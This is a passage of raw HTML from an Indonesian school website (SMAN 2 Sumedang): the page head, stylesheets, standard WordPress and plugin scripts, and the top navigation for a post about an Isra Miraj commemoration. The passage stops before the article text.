

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sman2sumedang.sch.id/2022/05/18/peringatan-isra-miraj/
body_size: 17006
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Peringatan Isra Miraj &#8211; SMAN 2 SUMEDANG</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="SMAN 2 SUMEDANG &raquo; Feed" href="https://sman2sumedang.sch.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="SMAN 2 SUMEDANG &raquo; Comments Feed" href="https://sman2sumedang.sch.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SMAN 2 SUMEDANG &raquo; Peringatan Isra Miraj Comments Feed" href="https://sman2sumedang.sch.id/2022/05/18/peringatan-isra-miraj/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sman2sumedang.sch.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='twb-global-css' href='https://sman2sumedang.sch.id/wp-content/plugins/slider-wd/booster/assets/css/global.css?ver=1.0.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sman2sumedang.sch.id/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://sman2sumedang.sch.id/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://sman2sumedang.sch.id/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://sman2sumedang.sch.id/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://sman2sumedang.sch.id/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://sman2sumedang.sch.id/wp-includes/css/dist/patterns/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://sman2sumedang.sch.id/wp-includes/css/dist/editor/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='ilist_block-cgb-style-css-css' href='https://sman2sumedang.sch.id/wp-content/plugins/infographic-and-list-builder-ilist/gutenberg/ilist-block/dist/blocks.style.build.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ilist-embed-form-css-css' href='https://sman2sumedang.sch.id/wp-content/plugins/infographic-and-list-builder-ilist//embed/css/embed-form.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='h5p-plugin-styles-css' href='https://sman2sumedang.sch.id/wp-content/plugins/h5p/h5p-php-library/styles/h5p.css?ver=1.16.1' media='all' />
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://sman2sumedang.sch.id/wp-content/themes/newsup/css/bootstrap.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://sman2sumedang.sch.id/wp-content/themes/newsup/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='newsup-default-css' href='https://sman2sumedang.sch.id/wp-content/themes/newsup/css/colors/default.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://sman2sumedang.sch.id/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://sman2sumedang.sch.id/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://sman2sumedang.sch.id/wp-content/themes/newsup/css/owl.carousel.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://sman2sumedang.sch.id/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://sman2sumedang.sch.id/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<!--n2css--><!--n2js--><script src="https://sman2sumedang.sch.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://sman2sumedang.sch.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://sman2sumedang.sch.id/wp-content/plugins/slider-wd/booster/assets/js/circle-progress.js?ver=1.2.2" id="twb-circle-js"></script>
<script id="twb-global-js-extra">
var twb = {"nonce":"248ae1770d","ajax_url":"https:\/\/sman2sumedang.sch.id\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/sman2sumedang.sch.id\/wp-content\/plugins\/slider-wd\/booster","href":"https:\/\/sman2sumedang.sch.id\/wp-admin\/admin.php?page=twb_slider_wd"};
var twb = {"nonce":"248ae1770d","ajax_url":"https:\/\/sman2sumedang.sch.id\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/sman2sumedang.sch.id\/wp-content\/plugins\/slider-wd\/booster","href":"https:\/\/sman2sumedang.sch.id\/wp-admin\/admin.php?page=twb_slider_wd"};
</script>
<script src="https://sman2sumedang.sch.id/wp-content/plugins/slider-wd/booster/assets/js/global.js?ver=1.0.0" id="twb-global-js"></script>
<script src="https://sman2sumedang.sch.id/wp-content/plugins/infographic-and-list-builder-ilist//embed/js/embed-form.js?ver=6.8.3" id="ilist-embed-form-script-js"></script>
<script src="https://sman2sumedang.sch.id/wp-content/themes/newsup/js/navigation.js?ver=6.8.3" id="newsup-navigation-js"></script>
<script src="https://sman2sumedang.sch.id/wp-content/themes/newsup/js/bootstrap.js?ver=6.8.3" id="bootstrap-js"></script>
<script src="https://sman2sumedang.sch.id/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-min-js"></script>
<script src="https://sman2sumedang.sch.id/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.8.3" id="smartmenus-js-js"></script>
<script src="https://sman2sumedang.sch.id/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.8.3" id="bootstrap-smartmenus-js-js"></script>
<script src="https://sman2sumedang.sch.id/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.8.3" id="newsup-marquee-js-js"></script>
<script src="https://sman2sumedang.sch.id/wp-content/themes/newsup/js/main.js?ver=6.8.3" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://sman2sumedang.sch.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sman2sumedang.sch.id/wp-json/wp/v2/posts/1429" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sman2sumedang.sch.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://sman2sumedang.sch.id/2022/05/18/peringatan-isra-miraj/" />
<link rel='shortlink' href='https://sman2sumedang.sch.id/?p=1429' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sman2sumedang.sch.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsman2sumedang.sch.id%2F2022%2F05%2F18%2Fperingatan-isra-miraj%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sman2sumedang.sch.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsman2sumedang.sch.id%2F2022%2F05%2F18%2Fperingatan-isra-miraj%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.165.0" /><link rel="pingback" href="https://sman2sumedang.sch.id/xmlrpc.php"> 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
<meta name="generator" content="Elementor 3.33.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: #fff;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    <link rel="icon" href="https://sman2sumedang.sch.id/wp-content/uploads/2020/04/cropped-logo_543-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sman2sumedang.sch.id/wp-content/uploads/2020/04/cropped-logo_543-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sman2sumedang.sch.id/wp-content/uploads/2020/04/cropped-logo_543-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sman2sumedang.sch.id/wp-content/uploads/2020/04/cropped-logo_543-1-270x270.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-1429 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-newsup metaslider-plugin ta-hide-date-author-in-list elementor-default elementor-kit-892" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
  <div class="wrapper" id="custom-background-css">
    <header class="mg-headwidget">
      <!--==================== TOP BAR ====================-->
      <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                                <li>Thu. Jan 22nd, 2026                 <span  id="time" class="time"></span>
                        </li>
                        </ul>
            </div>
            <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                            <li>
            <a  target="_blank"  href="https://www.facebook.com/smanda.sumedang.73">
                <span class="icon-soci facebook">
                    <i class="fab fa-facebook"></i>
                </span> 
            </a>
        </li>
                <li>
            <a target="_blank"  href="https://www.instagram.com/infosmanda/?hl=id">
                <span class="icon-soci instagram">
                    <i class="fab fa-instagram"></i>
                </span>
            </a>
        </li>
                <li>
            <a target="_blank"  href="https://www.youtube.com/@Mediasmanda">
                <span class="icon-soci youtube">
                    <i class="fab fa-youtube"></i>
                </span>
            </a>
        </li>
                        </ul>
            </div>
        </div>
    </div>
</div>
      <div class="clearfix"></div>

      
      <div class="mg-nav-widget-area-back" style='background-image: url("https://sman2sumedang.sch.id/wp-content/uploads/2020/04/cropped-WhatsApp-Image-2020-04-27-at-14.43.15-1-1.jpeg" );'>
                <div class="overlay">
          <div class="inner"  style="background-color:rgba(32,47,91,0.4);" > 
              <div class="container-fluid">
                  <div class="mg-nav-widget-area">
                    <div class="row align-items-center">
                      <div class="col-md-3 text-center-xs">
                        <div class="navbar-header">
                          <div class="site-logo">
                            <a href="https://sman2sumedang.sch.id/" class="navbar-brand" rel="home"><img fetchpriority="high" width="600" height="600" src="https://sman2sumedang.sch.id/wp-content/uploads/2021/04/cropped-logo_543-2.jpg" class="custom-logo" alt="SMAN 2 SUMEDANG" decoding="async" srcset="https://sman2sumedang.sch.id/wp-content/uploads/2021/04/cropped-logo_543-2.jpg 600w, https://sman2sumedang.sch.id/wp-content/uploads/2021/04/cropped-logo_543-2-300x300.jpg 300w, https://sman2sumedang.sch.id/wp-content/uploads/2021/04/cropped-logo_543-2-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></a>                          </div>
                          <div class="site-branding-text ">
                                                            <p class="site-title"> <a href="https://sman2sumedang.sch.id/" rel="home">SMAN 2 SUMEDANG</a></p>
                                                            <p class="site-description">Wiyata Puspa Ning Rahayu</p>
                          </div>    
                        </div>
                      </div>
                                          </div>
                  </div>
              </div>
          </div>
        </div>
      </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
          <div class="m-header align-items-center">
                            <a class="mobilehomebtn" href="https://sman2sumedang.sch.id"><span class="fa-solid fa-house-chimney"></span></a>
              <!-- navbar-toggle -->
              <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <span class="burger">
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                </span>
              </button>
              <!-- /navbar-toggle -->
                          <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://sman2sumedang.sch.id/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                      
          </div>
          <!-- /Right nav --> 
          <div class="collapse navbar-collapse" id="navbar-wp">
